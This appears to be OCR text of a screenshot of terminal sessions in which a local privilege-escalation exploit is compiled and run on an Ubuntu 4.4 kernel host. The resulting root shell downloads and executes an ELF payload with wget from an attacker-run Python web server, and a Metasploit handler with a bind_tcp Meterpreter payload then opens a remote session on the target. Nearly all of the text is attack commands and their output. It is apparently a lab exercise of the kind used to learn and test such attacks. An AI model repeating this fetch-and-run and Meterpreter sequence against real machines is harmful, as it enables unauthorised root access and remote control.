 1 2 3 4
23:11
ubuntu@ubuntu: /tmp
ubuntu@ubuntu: /tmp 96x24
TX packets:722 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:1108951 (1.1 MB)  TX bytes:158087 (158.0 KB)
ubuntu@ubuntu:~$ uname -a
Linux ubuntu 4.4.0-142-generic #168~14.04.1-Ubuntu SMP Sat Jan 19 11:26:28 UTC 2019 x86_64 x86_6
4 x86_64 GNU/Linux
ubuntu@ubuntu:~$ cd /tmp
ubuntu@ubuntu:/tmp$ vim exploit.c
ubuntu@ubuntu:/tmp$ gcc exploit.c -o exploit
ubuntu@ubuntu:/tmp$ chmod +x exploit
ubuntu@ubuntu:/tmp$ ./exploit
bash-4.3# wget http://192.168.52.10:8000/20.elf;chmod  +x 20.elf;./20.elf
--2022-11-25 07:11:11--  http://192.168.52.10:8000/20.elf
Connecting to 192.168.52.10:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 198 [application/octet-stream]
Saving to: ‘20.elf’
100%[======================================>] 198         --.-K/s   in 0s
2022-11-25 07:11:11 (15.2 MB/s) - ‘20.elf’ saved [198/198]
snap.gnome-calculator
snap.gnome-characters
snap.gnome-logs
snap.gnome-system-monitor
ssh-AMl1Z5KLNf4o
systemd-private-1e80e88a7aa84b7cb9378fb5a50191d4-bolt.service-g1IfWF
systemd-private-1e80e88a7aa84b7cb9378fb5a50191d4-colord.service-bgDsoc
systemd-private-1e80e88a7aa84b7cb9378fb5a50191d4-fwupd.service-1MRhya
systemd-private-1e80e88a7aa84b7cb9378fb5a50191d4-ModemManager.service-5bJKRQ
systemd-private-1e80e88a7aa84b7cb9378fb5a50191d4-rtkit-daemon.service-6mtDat
systemd-private-1e80e88a7aa84b7cb9378fb5a50191d4-systemd-resolved.service-rLzI3S
systemd-private-1e80e88a7aa84b7cb9378fb5a50191d4-systemd-timesyncd.service-LiAqP0
VMwareDnD
vmware-root_574-2990744286
root@ubuntu:/tmp# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.52.20 - - [25/Nov/2022 07:11:11] "GET /20.elf HTTP/1.1" 200 -
meterpreter
+x
root@ying: /home/ying/桌面/cve/CVE-2021-3129-main 105x43
ux/
[-] The value specified for payload is not valid.
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/bind_tcp
payload => linux/x64/meterpreter/bind_tcp
msf6 exploit(multi/handler) > set lport 2020
lport => 2020
msf6 exploit(multi/handler) > set rhost 192.168.52.20
rhost => 192.168.52.20
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (linux/x64/meterpreter/bind_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LPORT  2020             yes       The listen port
RHOST  192.168.52.20    no        The target address
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.52.20:2020
[*] Sending stage (3020772 bytes) to 192.168.52.20
[*] Meterpreter session 2 opened (192.168.52.10:47660 -> 192.168.52.20:2020 via session 1) at 2022-11-25
23:11:24 +0800
meterpreter >